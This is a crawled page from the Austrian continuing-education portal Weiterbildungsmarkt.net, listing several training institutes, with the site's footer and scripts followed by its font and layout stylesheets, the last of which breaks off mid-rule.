                                                    <div class="filterW"><div class="filterI"><a href="/institut-niederoesterreich-wtg-noe-waermetechnische-gesellschaft-der-noe-rauchfankehrer--wtg-akademie-920" title="WTG-NÖ Wärmetechnische Gesellschaft der NÖ Rauchfankehrer – WTG Akademie"><img alt="WTG-NÖ Wärmetechnische Gesellschaft der NÖ Rauchfankehrer – WTG Akademie" title="WTG-NÖ Wärmetechnische Gesellschaft der NÖ Rauchfankehrer – WTG Akademie" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">3150</span><span property="v:locality"> Wilhelmsburg</span></span></span></h3>
                                                            <p>WTG-NÖ Wärmetechnische Gesellschaft der niederösterreichischen Rauchfankehrer  WTG AkademieMeistervorbereitungskurs
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-salzburg-internationale-prana-schule-austria-819">
                                                                    <span property="v:name" class="hidden">Internationale Prana-Schule Austria</span>
                                                                    <span property="v:affiliation">Internationale Prana-Schule Austria</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-salzburg-internationale-prana-schule-austria-819" title="Internationale Prana-Schule Austria"><img alt="Internationale Prana-Schule Austria" title="Internationale Prana-Schule Austria" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">5020</span><span property="v:locality"> Salzburg</span></span></span></h3>
                                                            <p>Die Prana-Schule besteht seit 1993 und bietet Seminare, Workshops und mit PranaVita eine komplette Berufsausbildung zum "Energethiker" an.
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-wien-triagon-akademie-gmbh-2697">
                                                                    <span property="v:name" class="hidden">Triagon Akademie GmbH</span>
                                                                    <span property="v:affiliation">Triagon Akademie GmbH</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-wien-triagon-akademie-gmbh-2697" title="Triagon Akademie GmbH"><img alt="Triagon Akademie GmbH" title="Triagon Akademie GmbH" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">1230</span><span property="v:locality"> Wien</span></span></span></h3>
                                                            <p>Die Triagon Akademie wurde 2016 am Hauptstandort Ismaning bei München gegründet. Anlass war der Erfolg unseres Vorreiters, der School of Entertainment und Technology (kurz SET School, gegründet im Jahr 2008) mit Standorten in vielen europäischen Metr...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Person">
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/institut-steiermark-hoehere-bundeslehranstalt-fachschule-kolleg-fuer-mode-2233">
                                                                    <span property="v:name" class="hidden">Höhere Bundeslehranstalt &amp; Fachschule &amp; Kolleg  für Mode</span>
                                                                    <span property="v:affiliation">Höhere Bundeslehranstalt &amp; Fachschule &amp; Kolleg  für Mode</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/institut-steiermark-hoehere-bundeslehranstalt-fachschule-kolleg-fuer-mode-2233" title="Höhere Bundeslehranstalt &amp; Fachschule &amp; Kolleg  für Mode"><img alt="Höhere Bundeslehranstalt &amp; Fachschule &amp; Kolleg  für Mode" title="Höhere Bundeslehranstalt &amp; Fachschule &amp; Kolleg  für Mode" src="/res/_img/noPic-g-s.png" width="70" height="80" data-responsive="/res/_img/noPic-g-s.png"/></a></div>
                                                        <div class="filterT"><h3><span rel="v:address"><span typeof="v:Address"><span property="v:postal-code">8010</span><span property="v:locality"> Graz</span></span></span></h3>
                                                            <p>Das Kolleg für Mode vermittelt AbsolventInnen einer Höheren Schule ergänzend das Bildungsgut einer Höheren Lehranstalt für Mode. Es befähigt sie, gehobene Tätigkeiten oder auch eine selbständige Tätigkeit in der Wirtschaft, insbesondere in der Mode u...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                </div>
                            </div>
                                    <div class="pages" id="pagesDownID"><span class="inactiveg">« zurück</span>&nbsp;|&nbsp;<span class="pink">Seite:</span> <span class="pink">1</span> &nbsp;<a href="/institut-weitere-themenbereiche/2">2</a> &nbsp;| &nbsp;<a href="/institut-weitere-themenbereiche/2">weiter »</a> | <a href="/institut-weitere-themenbereiche/alle">alle</a></div>

                        </div>
                    </div>
            </div>
            <div id="soc">
                <div class="shariff" data-button-style="icon-image" data-orientation="vertical" data-services="[&quot;facebook&quot;,&quot;twitter&quot;,&quot;xing&quot;,&quot;linkedin&quot;,&quot;whatsapp&quot;,&quot;pinterest&quot;,&quot;print&quot;]"></div>
            </div>
        </div>
        <div id="footer">
            <div class="fSpc"></div>
            <div id="fFol" class="soc25">
                Weiterbildungsmarkt.net folgen:
                <a href="https://www.facebook.com/Weiterbildungsmarkt.net/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf Facebook">
                    <span class="icon-facebook"></span>
                </a>
                <a href="https://twitter.com/WeiterbildungsM" target="_blank" rel="nofollow" title="Weiterbildungsmarkt.net auf Twitter">
                    <span class="icon-twitter"></span>
                </a>
                <a href="https://www.linkedin.com/company/weiterbildungsmarkt/" rel="nofollow" target="_blank" title="Weiterbildungsmarkt.net auf LinkedIn">
                    <span class="icon-linkedin"></span>
                </a>
            </div>
            <div class="fSpc"></div>
            <div id="fCols">
                <div class="fCol">
                    <h4>Weiterbildungsmarkt.net</h4>
                    <img src="/res/_img/wbm.jpg" alt="Weiterbildungsmarkt.net" title="Weiterbildungsmarkt.net" width="59" height="60" />
                    <strong>ist das Such- und Informationsportal für berufliche Weiter-
                        bildung und gezielte Personalentwicklung.</strong>

                    <h4>Informationen</h4>
                    <a href="/ueber-weiterbildungsmarktat" title="Über weiterbildungsmarkt.net">Über weiterbildungsmarkt.net</a><br />
                    <a href="/news/author/wbm-red/" title="Presse">Presse</a><br />
                    <a href="/kontakt" title="Kontakt">Kontakt</a><br />
                    <a href="/partner" title="Partner">Partner</a><br />
                </div>

                <div class="fCol">
                    <h4>Weiterbildungen suchen</h4>
                    <a title="Weiterbildung" href="/weiterbildung">Weiterbildung</a><br />
                    <a title="Seminare" href="/seminar">Seminare</a><br />
                    <a title="Lehrgänge" href="/lehrgang">Lehrgänge</a><br />
                    <a title="Bachelor" href="/bachelor-studium">Bachelor</a><br />
                    <a title="Master" href="/master-lehrgang">Master</a><br />

                    <h4>Anbieter suchen</h4>
                    <a title="Anbieter des Jahres" href="/anbieter-des-jahres">Anbieter des Jahres</a><br />
                    <a title="Alle Anbieter" href="/weiterbildungsanbieter">Alle Anbieter</a><br />
                    <a title="Trainer" href="/trainer">Trainer</a><br />
                    <a title="Speaker" href="/speaker">Speaker</a><br />
                    <a title="Coaches" href="/coach">Coaches</a><br />
                    <a title="Institute" href="/institut">Institute</a><br />
                    <a title="Serviceanbieter" href="/serviceanbieter">Serviceanbieter</a><br />
                </div>

                <div class="fCol">
                    <h4><a href="/magazin/">Magazin</a></h4>
                    <a href="/magazin">zum Magazin »</a><br />
                    <h4 class="hNews"><a href="/news/">News</a></h4>
                    <a href="/news">alle News »</a><br />
                </div>

                <div class="fCol">
                    <h4>Inserieren</h4>
                    <a href="/mediadaten-und-werbung" title="Mediadaten und Werbung">Mediadaten und Werbung</a><br />
                    <a href="/member/basicprofil-registrieren/" title="Registrieren">Kostenlos registrieren</a><br />
                    <a href="/login" title="Login">Login</a><br />
                    <a href="/passwort-vergessen" title="Passwort vergessen">Passwort vergessen</a><br />

                    <h4>Rechtliches</h4>
                    <a href="/impressum" title="Impressum">Impressum</a><br />
                    <a href="/daten/" title="Datenschutz">Datenschutz</a><br />
                    <a href="/agb" title="AGB">AGB</a><br />

                    <h4>Copyright</h4>
                    © 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG
                </div>
            </div>
        </div>
        <div id="cookie-notice" role="banner">
            <div class="cookie-notice-container">
                <span id="cn-notice-text">
                    Diese Webseite verwendet Cookies. Mit dem Weitersurfen auf dieser Seite erklären Sie sich mit der Verwendung einverstanden.
                </span>
                <a href="#" id="cn-accept-cookie" class="button">OK</a>
                <a href="https://www.weiterbildungsmarkt.net/daten/" target="_blank" id="cn-more-info" class="button">Datenschutz</a>
            </div>
        </div>
        <a href="#" id="dynamic-to-top"><span><i class="fa fa-arrow-up"></i></span></a>
        <script src="/res/_js/jquery-1.11.3.min.js"></script>
        <script src="/res/_js/jquery-ui-1.10.4.min.js"></script>
        <script src="/res/_js/jquery.lightbox_me.js"></script>
        <script type="text/javascript" src="/res/_js/helper.js"></script>
        <script type="text/javascript" src="/res/_js/animator.min.js"></script>
        <script type="text/javascript" src="/res/_js/page.js"></script>
        <script type="text/javascript" src="/res/_js/toTop.js"></script>
        <script type="text/javascript" src="/res/_js/responsiveHelper.js"></script>
        <script type="text/javascript" src="/res/_js/cookieBar.js"></script>
        <script type="text/javascript" src="/res/_js/shariff.min.js"></script>
                <script type="text/javascript" src="/res/_js/Hyphenator.js"></script>
                <script type="text/javascript">
                    if(Hyphenator !== undefined) {
                        Hyphenator.config({
                            displaytogglebox : false,
                            classname : "hyp",
                            minwordlength : 4
                        });
                        Hyphenator.run();
                    }
                </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/fonts.css
body_size: 205
content:
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')
}
@font-face {
	font-family: 'roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')
}

@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 400;
	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')
}
@font-face {
	font-family: 'open_sans';
	font-style: normal;
	font-weight: 700;
	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/external/mem5YaGs126MiZpBA-UN7rgOUuhs.ttf) format('truetype')
}


--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/styles.css?v=14
body_size: 10373
content:
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;background:#fff}body{margin:0;line-height:1.231;background:#fff}body,button,input,select,textarea,table{font-family:'open_sans',sans-serif;color:#000;font-size:14px}::-moz-selection{background:#97ab40;color:#fff;text-shadow:none}::selection{background:#97ab40;color:#fff;text-shadow:none}a,a:visited{color:#000985;text-decoration:none}a:hover{text-decoration:underline}a:focus{outline:thin dotted}a:hover,a:active{outline:0}b,strong{font-weight:bold}dfn{font-style:italic}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}table button,table input{*overflow:auto}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.r{width:920px;margin:4px auto}.head{float:left;width:919px;height:182px;padding:0 0 0 4px}#logo{position:absolute;width:100%;max-width:919px;height:138px;cursor:pointer;text-align:center}.login{display:block;float:right;height:102px;margin:21px 0 18px 40px}.login .txt{float:left;width:208px;margin:0 0 10px 0;clear:both}.login .err{background:#aa006e;color:#fff}.login .lnks{float:left;margin:0 6px 0 0;width:134px;overflow:hidden;clear:left;line-height:18px;font-size:11px}.login .bttns{float:left;clear:right;margin:8px 0 0;text-align:center}.login .lA{color:#000985;text-align:right;font-weight:bold;font-size:12px}.lAb{float:right !important}.mm{display:block;float:right;clear:both;margin:0;padding:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mm li{display:block;float:left;font-weight:700;font-size:14px;color:#fff;padding:8px 10px 10px;border-right:1px solid #97ab40}.mm a{color:#fff}.mm a:hover{text-decoration:none}.mm div{position:absolute;display:none;width:862px;margin:10px 0 0 -11px;padding:0;background:#aa006e;color:#fff;z-index:10}.mm ul{float:left;padding:0;max-width:294px}.mm ul li{float:none;font-size:13px;border:none;padding:0}.mm ul li:hover{background:none}.mm ul a{display:inline-block;width:100%;height:100%;padding:3px 14px}.mm ul a:hover{text-decoration:underline}.mm li:hover div,.mm div:hover{display:block}.tst{float:left;margin:4px -14px 0 0}.tst div{float:left;width:298px;height:149px;margin:0 11px 0 0;border:1px solid #a0a0a0;background:url('../_img/sI.jpg') no-repeat}.tst .ta{background-position:0 -182px}.tst .ia{background-position:0 -331px}.tst .ma{background-position:0 -480px}.tst .tb{background-position:-298px -391px}.tst .ib{background-position:0 -695px}.tst .mb{background-position:-298px -695px}.tst .ot{display:block;float:right;margin:5px 0 8px;width:294px;overflow:hidden;font-size:11px;font-weight:bold}.tst .tit{display:block;float:right;margin:3px 0 0;width:196px;font-size:19px;text-indent:-7px}.ta .tit,.tb .tit{color:#97ab40}.ia .tit,.ib .tit{color:#aa006e}.ma .tit,.mb .tit{color:#026d80}.tst .ut{display:block;position:relative;float:right;width:145px;height:38px;font-size:9px;color:#808080}.tst .ut span{display:block;bottom:0;position:absolute}.srch{width:610px;float:left;clear:right;margin:10px 0 0}.srch .rcb{width:300px;height:71px;float:left;cursor:pointer}.srch .rcs{width:10px;height:70px;float:left;border-bottom:1px solid #a0a0a0}.srch .tit{width:100%;height:70px;color:#fff;font-size:13px;overflow:hidden;text-align:center;margin:5px 0 0 0}.srch .titbig{font-weight:700;font-size:35px;margin:0}.srchbox{width:608px;height:178px;float:left;border:1px solid #a0a0a0;border-top:0;overflow:hidden}.scntA,.scntW{width:599px;height:170px;margin:4px;float:left}.scntW{background:#f0ebf0}.scntA .redhead{color:#006482}.scntA{background:#e6efef}.scimg{background:url('../_img/sI.jpg') #fff no-repeat;width:608px;height:32px;margin:-4px -4px 0;float:left}.scntA .scimg{background-position:0 -662px}.scntW .scimg{background-position:0 -629px}.srch input{float:left}.srch label{font-weight:bold;font-size:14px;float:left;clear:right}.srch .opt{clear:left;margin:3px 7px 17px}.srch .redhead{margin:0 0 10px 7px}.scntA .redhead{margin-top:-26px}.srch .lcol,.srch .rcol{width:auto}.srch .lcol{margin:8px 6px 0}.srch .rcol{margin:42px 14px 0 0}.sclp{float:left;margin:0 10px}.scrp{float:right}.sclp .txt{width:130px;float:right;margin:0 13px 11px;color:#000}.sclp label{display:block;width:100px;text-align:right}.txt{border:1px solid #a0a0a0;height:24px;padding:0 6px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.txtRO{background:#e5e5e5}.txtW{width:300px !important}.ytP .txtW{width:274px !important}select.txtW{width:315px !important}select.txt{padding:0 0 0 6px}.bttns{padding:2px 4px;font-weight:bold;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;background:#646464;color:#fff}.cffs .bttns{padding:6px 12px;font-size:1.2em}.evCW .bttns{padding:2px 11px}.bttnsR{margin-left:15px}.bttnsG{display:inline-block;float:left;background:#aa006e;color:#fff !important;font-size:2em;font-weight:bold;margin:0 20%;padding:9px;border:0;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;text-align:center}.bttnsG:hover{text-decoration:none;background:#97ab40}.bigblack{height:54px;padding:0 11px 0 12px !important;color:#fff;font-weight:700;font-size:28px;border:1px solid #868589;-webkit-border-radius:4px;-moz-border-radius:4px}button.bigblack{font-size:22px;-webkit-appearance:none}.chkLBL{margin:0 17px !important}.aL{float:left;text-align:left;margin:5px 10px 5px 0}.aR{float:right;text-align:right;margin:5px 0 10px 5px}.cnt{width:932px;float:left;clear:both;margin:0 -10px 15px 0}.lcol{float:left;width:310px;clear:left}.rcol{float:right;width:620px;clear:right}.lcolAd{float:left;width:300px;margin:10px -9px}.bh{width:100%;float:left;margin:0;clear:both;padding:0 12px;margin:7px 0 0}.bh h1,.bh h2,.bh h3,.bh p.h{display:block;float:left;height:23px;margin:0;overflow:hidden;font-weight:700;font-size:19px;color:#aa006e;width:910px;max-width:910px;font-family:'roboto',sans-serif}.bhl{width:925px}.bcrmb{display:block;float:left;width:100%;height:14px;clear:both;margin:0 0 6px;overflow:hidden}.bcrmb,.bcrmb a,.bcrmb a:active,.bcrmb a:visited{margin-top:5px;font-size:11px;color:#8e8e8e;text-decoration:none}.bcrmb a:hover{text-decoration:underline}.addthis_toolbox{float:left;margin:3px 0 -13px 55px}.eDr .addthis_toolbox{margin:0 0 20px}.sbw,.wbw,.pbw,.fbw{float:left;margin:10px 10px 0 0}body>.sbw,body>.wbw,body>.pbw,body>.fbw{padding-right:0}.sbw{width:300px}.wbw{width:610px}.pbw{width:922px}.fbw{width:922px;clear:both}.sbw .top,.wbw .top,.pbw .top,.fbw .top{width:100%;height:31px;float:left;clear:both;overflow:hidden}.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.fbw .top h1,.fbw .top h2,.fbw .top h3,.fbw .top h4,.fbw .top p,.fbw .top a,.fbw .top a:visited{font-weight:700;font-size:20px;color:#fff;margin:5px 0 0 11px}.sbw .top .small,.wbw .top .small,.pbw .top .small,.fbw .top .small,.sbw .top .small a,.wbw .top .small a,.pbw .top .small a,.fbw .top .small a{font-size:16px;padding:2px 0 0}.sbw .top .left,.wbw .top .left,.pbw .top .left,.fbw .top .left{display:block;float:left;width:auto;clear:left}.sbw .top .right,.wbw .top .right,.pbw .top .right,.fbw .top .right{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:block;float:right;width:auto;clear:right;margin:5px 11px 0 0;padding-right:270px}.sbw .bttm,.wbw .bttm,.pbw .bttm,.fbw .bttm{float:left;border:1px solid #a0a0a0;border-top:0}.sbw .bttm{width:298px;min-height:100px}.wbw .bttm{width:608px;min-height:100px}.pbw .bttm{position:relative;width:904px;padding:0 8px 30px;min-height:500px}.fbw .bttom{width:920px;min-height:100px}.bttm.lst .endp{margin-left:100px}.bttm.lst .wHb{height:182px}.bttm.lst .trit .endp{margin-left:100px}.wba{width:588px}.wsa{width:278px}.wba,.wsa{float:left;border:1px solid #a0a0a0;margin:-1px 0 0;text-align:right;padding:4px 10px}.wrpOth{margin:10px}.bttm .cnw{margin:5px 4px;line-height:1.34em}.cnw h3{margin-bottom:-10px;clear:both;font-size:1.1em;font-weight:bold;color:#aa006e}.cnw td h3{margin:3px 0}.cnw h2{clear:both;font-size:19px;font-weight:700;color:#000985;line-height:1.4em}.cnw ol li{padding:0 0 5px}.cnw img{margin:5px}.cnw a,#wc a{font-weight:bold}.bttm.lst .trb{width:293px;padding:4px 7px 6px 6px}.bttm.lst .trit,.bttm.lst .trf .endp{float:none}.trb{float:left;border-bottom:1px solid #a0a0a0;margin:0 0 -1px;padding:0 5px 5px 0}.tri{width:120px;height:100%;float:left;margin:0 0 0 10px}.tri img{margin:auto;text-align:center;vertical-align:middle}.trt{width:170px;height:100%;float:left}.trf p,.trf a,.trf h1,.trf h2,.trf h3 .trf h4,.trf div{padding:5px 0 0 5px;line-height:19px;font-size:13px;display:block}.trf p{margin:0}.trf .endp{float:left;padding:0 0 0 5px;line-height:1.4em}.sbw .endp{font-size:13px}.tOw{padding:0 5px 5px;height:222.5px}.wHb{height:177px}.trih{width:100%;float:left}.trii{float:left;margin:auto;overflow-x:hidden;padding:0 !important}.trii img{display:block;margin:5px auto}.sbw .trii{width:89px}.wbw .trii{width:147px;margin:-1px 0 2px}.trit{float:right;padding:0 !important}.sbw .trit{width:204px;margin:4px 0 0}.wbw .trit{width:455px;float:right}.wbdwi{float:left;margin:-14px 5px 0 0}.gl{list-style-type:none}.gl li{padding:0 0 8px 0}ul.gl ul{margin-top:5px}.gl a.sel,.gl li{color:#97ab40;font-weight:bold}.sbw .gl,.wbw .gl{margin:8px 4px 15px 9px;padding:0}.fbli .gl{display:block;height:200px;overflow:hidden}.fblil{padding:0 12px;text-align:right;color:#97ab40;font-weight:700;text-decoration:none;cursor:pointer}.fblil:hover{color:#000985;text-decoration:underline}.rOlD{width:100%;text-align:right}.rOlD a{display:inline-block;padding:2px 13px;font-weight:700}.pbw .col{width:30%;float:left;margin:0 3% 0 0}.pbw .col .littlered{font-size:12px}.bold{font-weight:bold}.linkblue{color:#000985}.pink{color:#aa006e}.inactiveg{color:#adadad}.redhead{font-weight:700;font-size:20px;color:#aa006e;text-decoration:none}.littlered{font-weight:bold;color:#aa006e}.biglink{font-weight:bold;margin:3px 0;font-size:13px}.rbiglink{font-weight:700;font-size:20px}.blacka{color:#000;text-decoration:underline}.litlgrey{font-size:11px;color:#8e8e8e}.biggreen{font-weight:700;font-size:1.267em;color:#97ab40;margin:26px 0 0}.subt{margin:-2px 0 5px;font-size:12px}p.indt{margin:8px 9px;font-size:13px}.dlLink{display:block;float:left;height:17px;margin:0 0 4px;padding:0 0 0 24px;background:url('../_img/sI.jpg') #fff no-repeat -619px -391px}.mlLink,.prLink{background:url('../_img/sI.jpg') #fff no-repeat;font-weight:bold}.mlLink{background-position:-619px -407px;padding:0 0 0 26px}.prLink{background-position:-619px -421px;padding:0 0 0 26px}#nlt{font-size:13px}.nlF{display:block;float:left;padding:0 10px 8px}.nlF label{display:block;float:left;width:75px;margin:3px 0 0}.nlF .txt{display:block;float:left;margin:0 0 8px;width:189px}.nlF .bttns{float:right}p a{margin:0 !important}.bttm ul,.rul{padding:0 0 0 15px;color:#aa006e}.rul span{color:#000}.wide li{margin:0 0 10px}.bttm ul span,.bttm ul strong{color:#000}.col .biggreen{margin:0}.wrapper{clear:both}#pp .recaptchatable #recaptcha_response_field,.stepRB .recaptchatable #recaptcha_response_field{bottom:3px !important}.stepRB .recaptchatable label{float:none !important}.stepZ input,.stepRB input,.stepRB select{float:left;clear:left}.stepZ label,.stepRB label{display:block;float:left;clear:right}.stepRB{display:block;float:left;width:608px}.stepRB .txt{width:177px}.stepRB select.txt{width:191px}.sRc{float:right;width:278px;max-width:340px;overflow-x:hidden;text-align:center}.sRc img{margin:26px 0 0}.sRc .biggreen{margin:0 0 12px;text-align:left}.rS{width:896px;height:31px;display:block;float:left;margin:30px 0 20px;padding:0 !important;background:url('../_img/reg_steps.png') no-repeat}.rS a{display:block;width:100%;height:31px}.rS li{display:block;float:left;width:130px;margin:0 16px 0 0}.rS .r4{width:160px}.rS .r5{width:140px}.rS .r6{width:119px;margin:0}.rS1{background-position:0 0}.rS2{background-position:0 -31px}.rS3{background-position:0 -62px}.rS4{background-position:0 -93px}.rS5{background-position:0 -124px}.rS6{background-position:0 -155px}.stepZ{display:block;float:left;width:560px;margin:12px 0}.stepZ .bttns{float:right}.stepZ input{margin:2px 0}.stepZ label{margin:0 0 20px 7px}.sZI{display:block;float:right}.stepRB .biggreen{margin:0}.stepRB input{margin:0 0 8px}.stepRB select{margin:2px 0 8px}.stepRB label{margin:0 0 8px 5px}.rbt label{margin:5px 0}.rbt td{padding:0 0 9px 0}.rbt tr.hR{height:54px}.sRBe p{width:520px}#lblagb{float:left;margin:-6px 0 10px 18px}.sRBe .bttns{float:right}.tzp input{margin:2px 0 8px}tr.trDis td{color:#a0a0a0;padding:0 0 8px 1px}.cart{width:278px}.bcart{width:490px;float:left}.bcart .wrapper{float:left;width:490px;clear:both;overflow:hidden}.cartL,.cartLe,.cartX,.cartNX,.cartNeX,.cartLr{width:21px;height:33px;float:left;margin:0 0 18px}.cartL,.cartX,.delete,.edit{background:url('../_img/okayno.png') no-repeat}.cartX{background-position:-21px 0;margin:0 0 18px 16px;height:33px}.delete,.edit{height:21px;float:left}.delete{background-position:-21px 0}.edit{background-position:-42px 0}li .delete,li .edit{margin:-3px 6px 0 0}.cartX a,.delete,.edit{display:block;width:21px}.cartLe,.cartMe,.cartRe{border-top:2px solid #97ab40}.cartLr,.cartMr,.cartRr{border-top:3px solid #97ab40;font-weight:bold}.cartM,.cartMe,.cartMr{width:150px;float:left;margin:0 0 18px;text-align:left}.bcart .cartM,.bcart .cartMe,.bcart .cartMr{width:316px;padding-left:16px}.cartM{height:31px;padding:2px 7px 0}.cartMe{height:34px;padding:4px 7px 0;line-height:1.6em}.cartMr{height:25px;padding:8px 7px 0}.cartR,.cartRe,.cartRr{width:89px;float:left;text-align:right;margin:0 0 18px}.cartR{height:12px;padding:21px 2px 0}.cartRe,.bcart .cartRe{height:34px;line-height:1.6em;padding:4px 2px 0}.cartRr{height:25px;padding:8px 2px 0;margin:0 0 18px -20px;width:109px}.bcart .cartR{height:31px;padding:2px}.bcart .last{margin:-18px 0 0}.bcart .vlast{margin:-12px 0 0}.nores{float:left;margin:10px}#filter .gl{margin:2px 9px 27px}#filter .gl li{padding:0 0 7px}.bttm .littlered{margin:5px 9px 0;font-size:1.07em}.bttm .wrapper .littlered{margin:14px 0}#filter select{margin:8px 10px 15px}.filterH,.filterHp,.filterW{float:left;margin:0 0 -1px;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid}.pbw .filterH,.pbw .filterHp{width:920px;height:37px;margin:0 -8px}.filterH,.filterHp{width:100%;height:30px}.filterH{background:#f5f5f5}.filterHp{background:#f0f5c8}.filterH .tit,.filterHp .tit{font-size:16px;font-weight:700;color:#000985;margin:6px 14px 0}.filterH .tit a,.filterHp .tit a{color:#000985 !important;font-weight:700}.filterH .bcrmb,.filterHp .bcrmb{margin:-2px 14px 0 !important;color:#636363}.filterI,.filterIp{width:70px;height:94px;float:left;margin:10px 15px}.filterIp{background:url('../_img/sI.jpg') no-repeat -565px -147px}.filterI img{background:#fff;margin:7px -4px;padding:2px 4px}.filterIp img{background:#fff;margin:-1px -4px;padding:2px 4px}.eow .filterI,.eow .filterIp{margin:5px 5px 0 0}.filterT{width:506px;height:138px;float:left;padding:1px}.filterT h3{margin:6px 0 -6px;font-size:1em;width:466px}.filterT p{margin:26px 5px 0 0;line-height:1.34em}.filterTD{float:right;text-align:right;margin:7px 22px}.pages{float:right;clear:both;margin:18px 10px;text-align:right;color:#000985;font-weight:bold}.top .txt{font-size:16px;height:26px;display:block;float:right;margin:-2px 130px 0 0;width:165px}#pp .lcol{width:280px;margin:0 0 0 5px}#pp .biggreen{margin:19px 0 13px;clear:both;float:left}#pp .rcol{width:588px}#pp .rcol .intrPlCol{width:295px;float:left}#pp .rcol .intrPrCol{width:240px;float:right;border-left:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;padding-left:20px;padding-right:10px}.filterIntrPer{width:240px;height:inherit;margin:0;clear:both;border-top:1px #c5c5c5 solid;border-bottom:1px #c5c5c5 solid;background:#f0f5c8;font-size:8px;font-weight:700;color:#000985}.filterIntrPer .tit a{font-weight:bold;display:block;margin-left:15px;color:#000985 !important}.filterIntrW{float:left;margin:0 0 1px;width:100%}.filterIntrW p{float:none !important;margin-top:15px !important}.addProf{float:left}.addProf>div{float:left;width:100%}.cffs{float:left;width:100%;clear:both}.bpI,.bpIp{width:280px;height:371px;float:left;margin:20px 0 0}.bpIp{background:url('../_img/sI.jpg') no-repeat -356px 144px}.bpI img,.bpIp img{background:#fff}.bpOl{width:280px;height:320px;position:absolute;z-index:10;background:#000;opacity:0;filter:alpha(opacity=0)}.bpOl img{display:block;width:32px;height:32px;margin:144px 124px}.pgal{float:left;margin:13px 0}.pgal img{margin:0 9px 0 0;cursor:pointer}.plogo{float:left;margin:20px 0;background:#fff}#pp p,#pp table{float:left;margin:0}.ppWeb{display:block;float:left;clear:both;width:30px;height:30px;background:url('../_img/sI.jpg') no-repeat;margin:-5px 6px 0 0}.bttm .ppWeb{clear:none;margin:9px 4px 0 0}.ppWebYoutube{background-position:-604px -242px}.ppWebFacebook,.shariff-button a span.icon-facebook{background-position:-574px -242px}.ppWebGooglePlus,.shariff-button a span.icon-googleplus{background-position:-544px 